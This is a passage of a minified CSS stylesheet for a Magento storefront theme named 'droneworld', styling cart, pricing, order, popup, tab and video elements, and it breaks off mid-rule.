p{padding:0;border:0}.btn-edit,.btn-remove,.btn-remove2,.map-popup-close,.remember-me-popup-head .remember-me-popup-close{display:inline-block;width:18px;height:18px;line-height:18px;font-size:16px;text-align:center;overflow:hidden!important}.header-container,.header-container2,.header-container3{background-repeat:repeat;background-position:center top;background-attachment:scroll}.header{padding:0}.header .item-left{float:left;margin-right:20px}.header .item-right{float:right;margin-left:20px}.header .phone-email{float:right;width:100%;text-align:right;margin-right:0}.header .logo-wrapper h1.logo a{display:block}.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.user-menu{float:right;margin:10px 0 10px 10px}.mini-cart,.top-links,.top-links ul{float:right}.header-dropdown .dropdown-content .block-subtitle{padding:0;margin:0 0 20px;font-size:14px;font-weight:700}.after-mini-cart{clear:both}.mini-cart .mini-cart-heading{cursor:default}.mini-cart .mini-cart-heading:hover{color:inherit}.mini-cart .mini-cart-heading .ic{font-size:16px;line-height:1em}.mini-cart.dropdown .mini-cart-content{width:300px;padding:25px;text-align:left}.mini-cart .mini-cart-content .empty{padding:10px 0}.mini-cart .mini-cart-content .block-subtitle{padding:0;margin:0 0 20px;font-size:14px;font-weight:700}.mini-cart .mini-cart-content .subtotal{margin:20px 0;font-size:14px;font-weight:700}.mini-cart .mini-cart-content .mini-products-list li{padding:0;margin:0 0 5px}.mini-cart .mini-cart-content .mini-products-list li.last{margin:0}.mini-cart .mini-cart-content .btn-edit,.mini-cart .mini-cart-content .btn-remove{float:right}.mini-cart .mini-cart-content .product-details strong{font-weight:400}.mini-cart .mini-cart-content .actions{margin:10px 0 0;padding:0;border:none;text-align:left}.mini-cart .mini-cart-content .actions button{float:left;margin-right:1px}.mini-cart .mini-cart-content .truncated{margin-left:3px}.mini-cart .mini-cart-content .truncated .item-options{-webkit-transform:translateZ(0)}.mini-compare{float:right;margin:0;padding:0;border:none}.mini-compare .mini-compare-heading{cursor:default;color:inherit}.mini-compare .mini-compare-heading .ic{font-size:16px;line-height:1em}.mini-compare.dropdown .mini-compare-content{width:300px;padding:25px;text-align:left}.mini-compare .mini-compare-content .block-subtitle{padding:0;margin:0 0 20px;font-size:14px;font-weight:700}.mini-compare .mini-compare-content .empty{padding:10px 0}.mini-compare .mini-compare-content .product-name{padding-right:20px}.mini-compare .mini-compare-content .btn-remove{float:right}.mini-compare .mini-compare-content .actions{margin-top:20px}.mini-compare .mini-compare-content .actions a{float:right;line-height:36px}.mini-compare .mini-compare-content .actions button{float:left}.block{margin:0 0 10px}.block .block-title strong{font-weight:inherit}.block .block-title a{text-decoration:none!important}.block .block-subtitle{margin:5px 0 10px;padding:0;font-size:1em;font-weight:700}.block .block-content{padding:0}.block .block-content li.item{padding:5px 0}.block .btn-remove{float:right}.block .btn-edit{float:right}.block .actions{margin:10px 0 0 0;padding:10px 0 0;border-top:1px dotted #e5e5e5}.block .actions a{float:left}.block .actions .button{float:right}.block .actions .button~a{margin-right:5px;line-height:36px}.block-compare .block-content ol,.block-compared .block-content ol,.block-viewed .block-content ol{list-style:outside disc none;padding-left:20px}.block-compare .block-content ol li,.block-compared .block-content ol li,.block-viewed .block-content ol li{padding:3px 0}.mini-products-list li{padding:5px 0}.mini-products-list .product-image{float:left;width:50px}.mini-products-list .product-details{margin-left:60px}.mini-products-list .product-details h4{font-size:1em;font-weight:700;margin:0}.mini-products-list .item .btn-edit,.mini-products-list .item .btn-remove{margin-left:7px}.block-related .block-subtitle{display:none;position:absolute;padding:1em 0;margin:-20px 0 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;font-weight:400;z-index:1}.block-related:hover .block-subtitle{display:block;padding:8px;background-color:#fff}.block-related-slider input.checkbox{float:left;margin:7px 5px 0 0}.block-related-thumbnails .product-image{float:left;margin-bottom:10px}.block-related-thumbnails .product-details{margin-left:110px}.block-related-thumbnails .product-details>*{margin-bottom:5px}.block-related-thumbnails .product-name,.block-related-thumbnails .related-add-to-wishlist{font-size:1em;line-height:1.25em;font-family:inherit;font-weight:inherit;display:inline-block}.block-related-thumbnails .price-box{font-size:1em;line-height:1.25em}.block-related-thumbnails .checkbox{float:left;margin:2px 5px 0 0}.block-related-thumbnails .item{padding-top:20px}.compare-table{border:0}.compare-table .btn-remove{float:right}.compare-table tbody tr:hover{background-color:#e5e5e5}.compare-table .product-shop-row{border-bottom:1px solid #ccc}.compare-table .product-shop-row td,.compare-table .product-shop-row th{border-color:#eee!important}.compare-table tr.add-to-row{background-color:#fff;border-top:1px solid #ccc}.compare-table tr.add-to-row:hover{background-color:#fff}.compare-table tr.add-to-row td{text-align:left}.compare-table tr.first td{text-align:left}.compare-table tr.first td .product-name{font-family:inherit;font-size:1.1666em;font-weight:700;margin:10px 0}.compare-table tr.first td .ratings{width:145px;margin:10px 0}.compare-table .price-box{margin:10px 0;line-height:15px}.compare-table .product-image img{display:block;margin:0 auto}.compare-table .add-to-links{margin-top:5px}.compare-table .add-to-links li{float:none}.compare-table a.link-wishlist{overflow:visible;text-indent:0;background:0 0;display:inline;border:none}.block-poll .block-subtitle{font-weight:400}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px}.block-poll li{padding:3px 9px}.block-poll .answer{font-weight:700}.block-poll .votes{float:right;margin-left:10px}.block-tags .block-content .tags-list{background:0 0;border:0;font-size:12px}.block-tags .actions{text-align:right}.block-tags .actions a{float:none}.block-subscribe .input-box{margin-top:5px}.block-subscribe input{width:155px}.block-subscribe .actions button.button{float:none}.block-reorder input.checkbox{float:left;margin:2px -20px 0 0}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-banner .block-content{text-align:center}.block-login label{font-weight:700;color:#666}.block-login input.input-text{display:block;width:167px;margin:3px 0}.sidebar .paypal-logo{display:block;margin:10px 0;text-align:center}.sidebar .paypal-logo a{float:none}.block-vertnav .block-content{padding-left:0;padding-right:0}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:inherit}.no-rating,.ratings{line-height:15px;border-bottom:solid 1px #ccc}.ratings strong{float:left;margin:1px 5px 0 0}.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(/skin/frontend/ultimo/droneworld/images/img/rating.png) 0 0 repeat-x;text-indent:-999em;overflow:hidden}.rating-box .rating{float:left;height:13px;background:url(/skin/frontend/ultimo/droneworld/images/img/rating.png) 0 100% repeat-x}.ratings .amount,.ratings .rating-box,.ratings .rating-links{display:inline-block;vertical-align:middle}.ratings .rating-box{margin-right:6px}.ratings .amount{white-space:nowrap;font-size:10px;text-transform:uppercase}.ratings .rating-links .separator{display:inline-block;vertical-align:middle;text-indent:-9999px;border-left:1px solid #e5e5e5;height:13px;width:1px;margin:0 3px}.ratings-table td,.ratings-table th{line-height:1.1666em;padding:3px 0}.ratings-table th{padding-right:8px}.product-action{display:block;margin:10px 0}.product-action .ic{vertical-align:middle;font-size:16px;width:24px;text-align:center}.product-action .label{vertical-align:middle;margin-left:3px}a.availability-only{cursor:pointer}.availability-only .ic{font-size:20px}.availability-only strong{font-weight:400}.availability-only .caret{margin-left:8px;opacity:1}.availability-only-details{width:100%;margin:-10px auto 20px}.availability-only-details thead{border-bottom:1px solid #e5e5e5}.availability-only-details th{padding:4px 12px;font-weight:700}.availability-only-details td{padding:1px 12px;border-right:1px solid #f5f5f5}.availability-only-details td.last{border-right:none}.extrahint-wrapper .product-pricing{padding:10px;background-color:#f5f5f5}.product-options-bottom .product-pricing{clear:left}.price{white-space:nowrap!important}.price-box{margin:0}.old-price .price-label,.special-price .price-label{white-space:nowrap}.old-price .price-label{display:none}.old-price{margin:0}.old-price .price{text-decoration:line-through}.special-price{margin:0;padding:0}.special-price .price,.special-price .price-label{color:#ee001c;font-weight:700}.minimal-price{margin:0 0 5px}.minimal-price .price-label{white-space:nowrap}.minimal-price-link{display:block}.minimal-price-link .price{color:#ee001c}.price-excluding-tax{display:block}.price-excluding-tax .label{white-space:nowrap}.price-excluding-tax .price{font-weight:400}.price-including-tax{display:block}.price-including-tax .label{white-space:nowrap}.configured-price{margin:0}.configured-price .price-label{font-weight:700;white-space:nowrap}.configured-price .price{font-weight:700}.weee{display:block;font-size:11px}.weee .price{font-size:11px;font-weight:400}.price-excl-tax{display:block}.price-excl-tax .label{display:block;white-space:nowrap}.price-excl-tax .price{display:block}.price-incl-tax{display:block}.price-incl-tax .label{display:block;white-space:nowrap}.price-incl-tax .price{display:block;font-weight:700}.price-from{margin:0}.price-from .price-label{white-space:nowrap}.price-to{margin:0}.price-to .price-label{white-space:nowrap}.price-notice{margin-left:5px}.price-notice .price{padding-left:3px}.price-as-configured .price-label{font-size:1.1666em;font-weight:700;text-transform:uppercase;white-space:nowrap;color:inherit}.price-box-bundle .price-box{margin:0!important;padding:0!important;border:none!important}.add-to-links .separator{display:none}.add-to-links li{float:left}.addto-gaps-right li{margin-right:10px}.addto-links-icons .link-compare{margin-left:3px}.addto-links-icons a{display:block}.addto-links-icons .ic{font-size:16px}.addto-links-icons.addto-onimage{float:right;margin-top:-40px;position:relative;z-index:1;padding-bottom:4px;padding-right:4px}.add-to-cart .button,.add-to-cart .qty-wrapper{display:inline-block}.add-to-cart .qty-wrapper .qty{text-align:center;margin-right:10px}.add-to-cart .paypal-logo{clear:left;margin:0;padding:10px 0;display:none}.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px auto}.product-view .product-primary-column .btn-cart{min-width:200px}.add-to-cart.left-side{float:none!important}.add-to-cart.left-side .button{float:left}.add-to-cart.left-side .qty-wrapper{line-height:55px}.add-to-cart.left-side .qty-wrapper label{padding-left:7px}.product-name{margin:0;font-weight:400;font-size:1em}.tags-list li{display:inline}.advanced-search-summary{padding:20px;margin:10px 0}.advanced-search-summary ul{float:left;margin:0 4% 10px 0;width:46%}.advanced-search-summary li{margin:0 0 2px 0;font-size:1.25em}.advanced-search-summary strong{margin:0 5px 0 0}.advanced-search-summary p{clear:both;float:left;display:block;margin:10px 0 0}.advanced-search .form-list label{padding-right:10px;width:140px}.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{clear:none;float:left}.catalogsearch-advanced-index .fieldset{margin-bottom:3px}.catalogsearch-advanced-index .buttons-set{padding-left:0}.catalogsearch-advanced-index .buttons-set button.button{float:left;margin-left:0}.page-sitemap .links{float:right;margin:0 0 5px;text-align:center}.page-sitemap .links a{text-decoration:none;position:relative}.page-sitemap .sitemap{margin:15px}.page-sitemap .sitemap li{margin:3px 0}.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:700}.page-sitemap .pager{clear:both}.rss-title h1{background:url(/skin/frontend/ultimo/droneworld/images/i_rss-big.png) 0 center no-repeat;padding-left:30px}.rss-table .link-rss{display:block}.order-info{margin:20px 0 10px}.order-info dd,.order-info dt,.order-info li,.order-info li a{float:left}.order-info dt{font-weight:700}.order-info li{margin-right:1px}.order-info dt,.order-info li a,.order-info li.current{padding:10px}.order-info dt{padding-left:0}.order-info li a{background-color:#f8f8f8}.order-info li a:hover,.order-info li.current{background-color:#e5e5e5}.order-date{margin:15px 0;color:#ee001c;clear:both}.order-info-box{margin:0 0 10px;padding:20px}.order-info-box .col-1{border-right:#e5e5e5 solid 1px}.order-info-box .box-payment p{margin:0 0 3px}.order-info-box .box-payment th{font-weight:700;padding-right:7px}.order-items .data-table{margin-bottom:20px}.order-items .data-table td{padding:5px 9px}.order-items .data-table .grand_total{font-size:1.3333em}.order-items{width:100%}.order-items .product-name{margin:0 0 3px;font-size:12px}.order-items .link-print{font-weight:400}.order-items p .link-print{float:none}.order-about h2,.order-items h2{margin:15px 0}.order-items h3.table-caption{font-size:13px;font-weight:700}.order-items h2.sub-title a,.order-items h2.table-caption a{font-size:12px;font-weight:400;text-transform:none}.order-items .order-links{text-align:right}.order-details h2 .separator{color:#999;font-size:12px}.order-about{margin:0 0 15px;padding:5px 30px}.order-about dt{font-weight:700}.order-about dd{font-size:12px;margin-bottom:15px}.tracking-table{margin:0 0 15px}.tracking-table th{width:20%;font-weight:700;white-space:nowrap}.tracking-table td,.tracking-table th{padding:5px 9px}.tracking-table-popup{width:100%}.tracking-table-popup th{font-weight:700;white-space:nowrap}.tracking-table-popup td,.tracking-table-popup th{padding:1px 8px}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:left}.page-print .print-head address{float:left;margin-left:15px}.page-print h1{font-size:16px;font-weight:700}.page-print h2,.page-print h3{font-size:13px;font-weight:700}.page-print h2.h2{font-size:16px;font-weight:700}.page-print .order-date{background:url(/skin/frontend/ultimo/droneworld/images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}.page-print .col2-set{margin:0 0 10px}.page-print .gift-message-link{display:none}.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .label,.page-print .price-incl-tax .price{display:inline}#my-reviews-table td{padding:10px}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:700;font-size:13px}.window-overlay{background:url(/skin/frontend/ultimo/droneworld/images/window_overlay.png) repeat;background:rgba(0,0,0,.35);position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999}.remember-me label{float:none;margin:0 6px}.remember-me-popup{left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;z-index:10000}.remember-me-popup-head{position:relative}.remember-me-popup-close-button{margin-top:15px}.cart-msrp-totals{color:red;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{display:block;color:red;font-weight:400;font-size:12px;line-height:1.5em}.map-popup{margin:10px 0 0;position:absolute;width:300px;z-index:100}.map-popup-heading h2{margin:0;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{display:none}.map-popup-content{overflow:hidden;text-align:left}.map-popup-checkout{float:right;text-align:right}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;padding:20px;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #eee}.map-popup,.remember-me-popup{background:#fff;text-align:left}.map-popup-heading,.remember-me-popup-head{border-bottom:1px solid #e5e5e5;padding:15px 45px 15px 20px}.map-popup-heading h2,.remember-me-popup-head h3{margin:0;font-size:16px}.map-popup-content,.remember-me-popup-body{padding:20px}.map-popup-close,.remember-me-popup-head .remember-me-popup-close{display:block;position:absolute;top:16px;right:16px}.calendar{z-index:200}.footer-container,.footer-container2{background-repeat:repeat;background-position:center top;background-attachment:scroll}.footer{margin:0 auto;padding:0;text-align:left}.footer .item-left{float:left;margin-right:20px}.footer .item-right{float:right;margin-left:20px}#subscribe-form label,.footer .heading{margin-bottom:.625em;font-size:1.3333em;font-weight:400}.footer-primary-top-spacing{padding-top:20px;padding-bottom:20px;border-bottom:1px solid;border-color:#eee;border-color:rgba(0,0,0,.05)}.footer-primary-bottom-spacing{border-top:1px solid;border-color:#eee;border-color:rgba(0,0,0,.05);padding-top:20px;padding-bottom:20px}.footer-bottom{padding-top:10px}#subscribe-form form{display:block}#subscribe-form label{float:left;margin:0 5px 0 0;line-height:36px;font-weight:400;position:relative}#subscribe-form .input-box{float:left;margin:0 5px 5px 0;position:relative}#subscribe-form .input-box .validation-advice{padding:10px 0;margin:0;width:140%;position:absolute;top:-103%;left:-20%;text-align:center;background-color:#fff;background-color:rgba(255,255,255,.9);z-index:1}#subscribe-form .input-text{float:left;width:auto}#subscribe-form .button{float:left}.social-links a>span.icon{display:inline-block}.social-links .ib,.social-links span.icon{margin-bottom:3px}.footer-copyright{font-size:.9166em;line-height:1.3636em;margin-bottom:10px;margin-left:10px}#scroll-to-top{display:none;position:fixed;width:50px;height:50px;line-height:50px;text-align:center;font-size:32px;bottom:30px;right:30px;z-index:9999;border-radius:50%;background-image:none!important}#scroll-to-top:hover{background-color:#333}.clearfix:after,.configurable-swatch-list:after{content:'';display:table;clear:both}label.required:after,span.required:after{content:' *';color:#ee001c;font-weight:400;font-family:Verdana,Tahoma,Arial,sans-serif;font-size:12px}label.required em,span.required em{display:none}body.cms-index-index .breadcrumbs{display:none}.widget-compared .products-grid .item,.widget-new-products .products-grid .item,.widget-viewed .products-grid .item{float:left;max-width:165px;padding:0 10px 15px}.widget-compared .products-list,.widget-new-products .products-list,.widget-viewed .products-list{list-style-type:none;padding:0}.widget-compared .products-list .product-image,.widget-new-products .products-list .product-image,.widget-viewed .products-list .product-image{float:left}.clear{clear:both;font-size:0;line-height:0;height:0}.clearer:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}#nav:after,.add-to-box:after,.add-to-cart:after,.advanced-search-summary:after,.block .actions:after,.block .block-content:after,.block li.item:after,.block-layered-nav .currently li:after,.block-poll li:after,.block-related-thumbnails .product:after,.box-account .box-head:after,.box-reviews li.item:after,.box-tags li.item:after,.breadcrumbs:after,.buttons-set:after,.cart .crosssell li.item:after,.cart .crosssell:after,.cart-collaterals:after,.cart:after,.checkout-progress:after,.col-main:after,.col2-set:after,.col3-layout .product-options-bottom .price-box:after,.col3-set:after,.col4-set:after,.dashboard .box .box-title:after,.data-table .item-options:after,.footer-container .bottom-container:after,.footer:after,.form-list .field:after,.form-list li:after,.gift-messages-form .item:after,.group-select li:after,.header .quick-access:after,.header-container .top-container:after,.header-container:after,.header:after,.main:after,.mini-cart .mini-cart-content .mini-products-list li.item:after,.multiple-checkout .place-order:after,.my-account .order-info:after,.opc .step-title:after,.page-print .print-head:after,.page-title:after,.pager:after,.product-essential:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.product-type-data .item-options:after,.product-view .box-description:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.products-grid:after,.products-list li.item:after,.ratings:after,.search-autocomplete li:after,.section-line:after,.section-title:after,.send-friend .form-list li p:after,.sorter:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.phone-email div{width:256px;text-align:left;float:right;font-size:15px}.owl-controls.clickable{display:none}span.price-label{display:none}.lineth{text-align:center;border-bottom:1px solid #d5d5d5}.lineth h3{display:inline-block;position:relative;top:16px;background:#fff;padding:0 12px}p.old-price{float:left}p.special-price{float:left}.header-mobile .skip-links--5 .skip-link{background-color:#fafafa;border-color:transparent}.limiter,.sorter .amount{display:none}.itemslider .item{text-align:center}#cboxClose,#cboxNext,#cboxPrevious,#scroll-to-top,.accordion-style1 .opener,.add-to-links .ic,.collapsible .opener,.pager .pages .current,.pager .pages a,.slider-arrows1 .owl-controls .owl-buttons div,.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,.slider-arrows2 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,.slider-pagination1 .owl-controls .owl-page span,.slider-pagination2 .owl-controls .owl-page span,.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode a{background:0 0!important}#cboxClose:hover,#cboxNext:hover,#cboxPrevious:hover,#scroll-to-top:hover,.accordion-style1 .opener:hover,.add-to-links .feature-icon-hover:hover .ic,.add-to-links .ic:hover,.collapsible .opener:hover,.pager .pages li a:hover,.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,.slider-pagination1 .owl-controls.clickable .owl-page:hover span,.slider-pagination2 .owl-controls.clickable .owl-page:hover span,.sorter .sort-by .category-asc:hover,.sorter .sort-by .category-desc:hover,.sorter .view-mode a:hover{background-color:#eee!important}.categorycont{margin-top:10px;margin-bottom:10px}.relatedcartproducts li{float:left;width:33%;text-align:center}.product-details{text-align:center}#mycarousel_new_ahs .price-box{margin:10px 0 10px;font-size:1em;min-height:20px;text-align:center;width:120px;margin:0 auto}.flexslider h2{padding-top:0;padding-bottom:0;border-bottom:1px solid #e5e5e5;font-weight:400;font-size:1.5em;line-height:1.2222em}.gen-tabs .tabs a{background-color:transparent!important;border:solid 1px #eee!important;border-bottom:transparent!important}.panel .item{float:left;margin-right:10px;margin-bottom:10px}a.addthis_button_tweet.at300b{width:75px!important}a.addthis_button_google_plusone.at300b{width:58px!important}.playicon{background-image:url(/skin/frontend/ultimo/droneworld/images/play-h.png);z-index:999;width:150px;height:150px;display:block;position:absolute;background-repeat:no-repeat;background-position:45%;margin-top:-150px}.playicon:hover{background-image:url(/skin/frontend/ultimo/droneworld/images/play-n.png)}.playiconsmall{background-image:url(/skin/frontend/ultimo/droneworld/images/play-h.png);z-index:999;width:150px;height:78px;display:block;position:absolute;background-repeat:no-repeat;background-position:35%;margin-top:-78px;background-size:28%}.playiconsmall:hover{background-image:url(/skin/frontend/ultimo/droneworld/images/play-h.png)}.related-add-to-wishlist{display:none}.hiddenv{display:none}.mymodal{position:fixed;z-index:9999;border:solid 1px #ccc;border-radius:10px 10px 10px 10px;padding:5px;background:#fff;width:456px;background-repeat:no-repeat;background-position:top right;background-color:#fff;min-width:270px;min-height:500px;box-shadow:0 0 25px 1px}.closebutton{top:-4px;background-image:url(/skin/frontend/ultimo/droneworld/images/close.png);width:34px;height:34px;right:-4px;position:absolute}#basediv{width:440px;margin:1em;text-align:left;clear:both}#basediv ul{list-style-type:none;float:left;max-width:490px}#basediv li{display:block;position:relative;left:0;font-size:1.2em;padding-top:6px}.centerpimg{margin:0 auto;width:100%;text-align:center;max-width:320px}.top-links li:nth-child(2){display:none}.tagline{float:left;font-size:12px;color:#fbb917}.imageanddetails{float:left}.productdetailsinfo{float:left;width:100%}.search-wrapper-p0 .form-search .input-text{min-width:255px!important}.mini-cart .mini-cart-heading .ic,.mini-compare .mini-compare-heading .ic,span.icon.ic.ic-user{font-size:24px;line-height:36px}.span.icon.ic.ic-cart{cursor:pointer}.opennewwindow{text-align:right;float:right;width:100%;clear:both}.rightvideodesc{float:right;border:solid 1px #ddd;padding:10px;width:34%}.stdcontainer{float:left;width:64%}.tabs-panels .std{min-height:425px}.gen-tabs .tabs-panels{min-height:360px;display:table;width:100%}.fancybox-nav span{visibility:visible!important}.grouped-items-table .price-box .price-label{display:none!important}.grouped-items-table .price-box .special-price{clear:none!important}.grouped-items-table .price-box .price{font-size:14px!important}.grouped-items-table .price-box:before{content:"+";float:left;font-weight:700}.grouped-items-table .price-box .price{padding-left:10px}.grouped-items-table .productdetailsinfo .price-box{float:right}.upgradetable{margin:0;clear:both;background-color:#fbfbfb;padding:2.5% 2.5% 1.5% 2.5%;border:1px solid #f0f0f0;width:75%}.specialpricedisplay{width:50%;float:left;margin-top:25px;margin-bottom:15px}#specialgroupeddisplayqty{width:50px}.centerpimg b{font-size:22px}#tabsmodal{width:100%;padding-right:2px;margin-top:5px}#tabsmodal li{float:left;border-bottom:solid 1px #ccc;list-style:none;margin-right:5px;outline:0;float:left;width:100%;clear:both}#tabsmodal li a{padding-left:7px;display:block;text-decoration:none;outline:0;cursor:pointer}#tabsmodal li a:before{content:"-";padding-right:7px;font-weight:700}#tabsmodal li a.inactive{background:#eee;outline:0;border-bottom:solid 1px #ccc}#tabsmodal li a.inactive:before{content:"+"}#tabsmodal li a.inactive:hover,#tabsmodal li a:hover{color:#b21e27;outline:0}#tabsmodalpromo{width:100%;padding-right:2px;margin-top:30px}#tabsmodalpromo li{float:left;border-bottom:solid 1px #ccc;list-style:none;margin-right:5px;outline:0;float:left;width:100%;clear:both}#tabsmodalpromo li a{padding-left:7px;display:block;text-decoration:none;outline:0;cursor:pointer}#tabsmodalpromo li a:before{content:"-";padding-right:7px;font-weight:700}#tabsmodalpromo li a.inactive{background:#eee;outline:0;border-bottom:solid 1px #ccc}#tabsmodalpromo li a.inactive:before{content:"+"}#tabsmodalpromo li a.inactive:hover,#tabsmodalpromo li a:hover{color:#b21e27;outline:0}.tabcontainer{clear:both;width:95%;padding:8px;max-height:165px;overflow-y:auto}#basediv ul .tabcontainer ul{max-width:380px}.innertable{width:415px}#tabsmodal .tabcontainer li,.media-desc-block li{background-image:url(/skin/frontend/ultimo/droneworld/images/infortis/_shared/cck/list/bullet.png);background-repeat:no-repeat;padding-top:6px;padding-left:25px;border-bottom:0;margin:0;font-size:12px;line-height:1.25em;background-position:0 4px;box-sizing:border-box}#tabsmodal .innertable{width:100%}.sticky-header .ic-home:before{color:#fff}.rightvideodesc img{height:100%}.sfilter-note-handle{display:inline-block;width:12px;padding-left:4px;font-size:12px;line-height:16px;height:16px;font-weight:700;overflow:hidden;background:url(/skin/frontend/ultimo/droneworld/images/icon_filter_help.png) 0 0 no-repeat;cursor:help;color:gray}.productdetailsinfo .price-box .old-price .price{color:#000!important;font-weight:400!important}.productdetailsinfo .special-price .price{color:#000;font-weight:400}.relatedcartproducts{position:relative;padding:0 30px}.relatedcartproducts .flex-direction-nav .flex-prev{left:0!important;opacity:1!important}.relatedcartproducts .flex-direction-nav .flex-next{right:0!important;opacity:1!important}.relatedcartproducts a{cursor:help}.titleupgrades{font-size:14px}.grouped-items-table a{cursor:help;font-size:14px}.itemslider-related-wrapper .button{background-color:#eee!important;color:#555!important}.itemslider-related-wrapper .button:focus,.itemslider-related-wrapper .button:hover{background-color:#b21e27!important;color:#fff!important}.itemslider-related-wrapper h3.product-name{min-height:38px}p.availability.in-stock{display:none}.is-not-empty a span,.is-not-empty div span{cursor:pointer}.logospan{float:right;font-family:"Gill Sans MT",Arial,sans-serif;font-weight:400;font-size:20px;position:absolute;top:20px;font-style:italic}.logospan a:hover{color:#fff!important}.gridhomepage{width:32%;float:left;display:inline;margin-right:1%;margin-top:1%}.sidebar .paypal-logo{display:none}.zoom-inside #wrap{text-align:center;margin:0 auto}.product-image-gallery .gallery-image.visible{margin:0 auto}.gen-tabs.accor .acctab{clear:both}#webform_1_form{max-width:469px;border:1px solid #a2a2a2;background:#fff;padding:22px 25px 12px 33px;margin:28px 0;-moz-box-shadow:2px 3px 2px 1px #d1d1d1;-webkit-box-shadow:2px 3px 2px 1px #d1d1d1;box-shadow:2px 3px 2px 1px #d1d1d1}.preorderlabel{float:right}.ispreorder .regular-price{float:left}.ispreorder .preorderlabel{float:left}#tabsmodal .rightvideodesc{float:none;width:90%}textarea#ordercomment-comment{width:30%;max-height:100px}.links li.first a .tabmyaccount{display:none;width:170px}.links li.first a:hover .tabmyaccount{display:block}.links li.first a:hover{background-color:#ccc;color:#333}.tabmyaccount a.btn-inline{margin-top:0!important;float:left;margin-right:3px}.tabmyaccount a.btn-inline:hover{background-color:#b21e27!important;color:#fff!important}.order-review ul.form-list{margin-top:-145px}.buttonbtninline{-webkit-appearance:none;-webkit-transition-delay:0s,0s;-webkit-transition-duration:.3s,.3s;-webkit-transition-property:color,background-color;-webkit-transition-timing-function:ease-in-out,ease-in-out;-webkit-writing-mode:horizontal-tb;align-items:flex-start;background-color:#eee;border-bottom-color:#555;border-bottom-style:none;border-bottom-width:0;border-image-outset:0px;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;border-left-color:#555;border-left-style:none;border-left-width:0;border-right-color:#555;border-right-style:none;border-right-width:0;border-top-color:#555;border-top-style:none;border-top-width:0;box-sizing:border-box;color:#555;cursor:pointer;display:inline-block;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;height:36px;letter-spacing:normal;line-height:36px;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:0;margin-left:0;margin-top:0;overflow-x:visible;overflow-y:visible;padding-bottom:0;padding-left:15px;padding-right:15px;padding-top:0;text-align:center;text-indent:0;text-rendering:auto;text-shadow:none;text-transform:none;transition-delay:0s,0s;transition-duration:.3s,.3s;transition-property:color,background-color;transition-timing-function:ease-in-out,ease-in-out;vertical-align:middle;white-space:nowrap;float:left;margin-right:3px;word-spacing:0px;writing-mode:lr-tb}.buttonbtninline:active,.buttonbtninline:focus,.buttonbtninline:hover{background-color:#b21e27!important;color:#fff!important}.header-mobile .skip-content--style{min-height:65px}.toggleLink{display:none}.toggleLink{color:#ac1818;text-decoration:underline}.hasScrolled{position:fixed;border:0;bottom:60px}#floatdiv{z-index:999}a#closeb{float:right;background-color:#aaa;padding:5px}#videoContainer .mobile{display:none}.menud{background-color:#fafafa;color:#fafafa}.menud{border-color:#fafafa}.collapsible-box-respo{width:48%;float:left;margin-left:10px}.accordionItem.hidde{margin-bottom:10px}.accordionItem{display:block;float:left;width:100%}.accordionItem h2{background:url(/skin/frontend/ultimo/droneworld/images/accordion-heading.png) 0 0 no-repeat;float:left;width:100%;text-align:center;padding:0;margin:0;line-height:53px;height:55px;font-size:24px;color:#000;cursor:pointer;background-size:contain!important}.accordionItem h2:hover{background:url(/skin/frontend/ultimo/droneworld/images/accordion-heading-hover.png) 0 0 no-repeat;background-size:contain}.accordionItem.hidde div{display:none}.accordionItem div{border:1px solid #ddd;width:95%;float:none;padding:10px;margin:0 auto;display:block;overflow:hidden}.smallacc h2{float:none;background:#b21e27!important;padding:3px 11px;color:#fff;clear:both;margin:0 auto 15px;display:block;width:142px;text-align:center;line-height:24px;padding-top:5px;height:24px;font-size:16px}.smallacc h2:hover{background:#9e0303!important}.smallacc div{display:none}.responsivevideo{width:600px;height:335px;margin:0 auto}.responsivevideo .playiconsmall{background-image:url(/skin/frontend/ultimo/droneworld/images/play-n.png);z-index:999;width:200%;height:78px;display:block;position:absolute;background-repeat:no-repeat;background-position:15%;margin-top:-23%;background-size:4%}.responsivevideo 